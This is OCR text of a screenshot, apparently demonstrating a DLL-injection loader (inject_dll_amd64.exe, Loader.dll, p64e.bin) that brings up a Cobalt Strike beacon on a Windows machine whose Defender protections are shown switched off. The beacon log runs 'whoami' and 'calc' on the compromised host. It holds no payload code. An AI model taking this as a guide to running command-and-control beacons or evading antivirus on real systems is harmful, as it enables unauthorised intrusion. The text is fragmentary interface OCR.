 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
183.229.33.130 192.168.1.3 https 20171 Administrator DESKTOP-LEVHCUM 黑框.exe 8792 x64 93h 3 seconds
36.112.179.86 192.168.199.60 https 20171 Lovecraft LOVECRAFT NOTEPAD.EXE 24352 x64 1s 5 seconds
事件日志 X Beacon 192.168.199.60@24352 X
[08/12 16:41:58] beacon> sleep 5
[08/12 16:41:58] [*] Tasked beacon to sleep for 5s
[08/12 16:42:44] [+] host called home, sent: 16 bytes
[08/12 17:03:50] beacon> shell whoami
[08/12 17:03:50] [*] Tasked beacon to run: whoami
[08/12 17:03:51] [+] host called home, sent: 37 bytes
[08/12 17:03:51] [+] received output:
lovecraft\lovecraft
[08/12 17:05:24] beacon> shell calc
[08/12 17:05:24] [*] Tasked beacon to run: calc
[08/12 17:05:26] [+] host called home, sent: 35 bytes
[LOVECRAFT] - x64 | Lovecraft | 24352 - x64
1s
beacon>
Windows 安全中心
主页
病毒和威胁防护
帐户保护
防火墙和网络保护
应用和浏览器控制
设备安全性
设备性能和运行状况
家庭选项
设置
“病毒和威胁
查看和更新 Microsoft Def
护”设置。
实时保护
查找并停止恶意软件在你的
在短时间内关闭此设置，
开
云提供的保护
通过访问云中的最新保护
打开自动示例提交时工作效果最佳。
云提供的保护已关闭。你的设备可能易受攻
击。
忽略
关
自动提交样本
向 Microsoft 发送示例文件，以帮助你和其他人免受潜在
威胁的侵害。如果我们需要的文件可能包含个人信息，
我们将对你进行提示。
隐
DLLinject
文件 主页 共享 查看
固定到
快速访问
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到 删除
复制到 重命名
组织
新建
文件夹
新建
属性
打开
编辑
历史记录
打开
全部
全部
反向
选择
DLLinject
在 DLLinj.
快速访问
桌面
下载
图片
profile
VIDEOS
FILMS
repos
5 个项目
名称 修改日期
inject_dll_amd64.exe 2022/12/6 17:06
just a test.bat 2024/8/9 20:43
Loader.dll 2024/8/9 20:31
p64e.bin 2024/7/19 11:31
Calculator
Scientific
0
DEG F-E
MC MR M+ M− MS M
Trigonometry Function
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
ENG
17:06
2024/8/12
1